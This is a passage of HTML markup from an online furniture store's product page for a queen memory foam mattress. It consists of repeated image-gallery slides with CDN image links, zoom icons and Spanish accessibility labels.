  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21892874109013">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21892874141781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21892874141781"
            data-alt="Aveline 12" Queen Memory Foam Mattress"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21892874141781">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21892874174549"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21892874174549"
            data-alt="Aveline 12" Queen Memory Foam Mattress"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21892874174549">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21892874207317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21892874207317"
            data-alt="Aveline 12" Queen Memory Foam Mattress"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21892874207317">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21892874240085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21892874240085"
            data-alt="Aveline 12" Queen Memory Foam Mattress"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
